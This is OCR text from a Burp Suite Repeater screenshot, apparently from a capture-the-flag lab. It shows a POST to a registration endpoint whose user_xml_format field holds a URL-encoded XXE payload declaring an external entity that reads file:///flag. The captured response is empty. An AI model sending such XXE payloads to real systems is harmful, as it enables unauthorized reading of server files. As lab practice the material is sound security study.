 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel < > Target: http://175.20.57.196 HTTP/1
Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 175.20.57.196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 250
12
13 username=ggggghs&password=123123123&user_xml_format=
<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f><!DOCTYPE
+xxe+[++++<!ELEMENT+name+ANY+>++++<!ENTITY+xxe+SYSTEM+"
file%3a///flag"+>]><userinfo>+<user>++++<username>%26xx
e%3b</username></user></userinfo>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Jun 2023 04:59:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 10
Response Headers 5